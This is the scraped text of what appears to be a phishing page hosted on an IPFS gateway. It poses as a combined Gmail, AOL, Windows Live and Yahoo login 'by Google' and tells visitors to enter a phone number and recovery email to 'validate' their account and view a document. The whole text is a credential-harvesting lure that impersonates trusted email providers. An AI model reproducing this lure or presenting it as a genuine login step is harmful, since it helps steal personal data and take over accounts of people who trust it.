 Login
Secure https://cloudflare-ipfs.com/ipfs/QmUyT6vFaGxgcyD7o7eX4eifvV5fVxxKyfSfNC8oP6JG1B/index.html#Login/XQAAAA
Gmail AOL Windows Live YAHOO! Other emails
by Google
Validating your email...
Enter your phone number and recovery email to validate your account and
continue to view the requested document.
Phone No.
Recovery Email.
Validate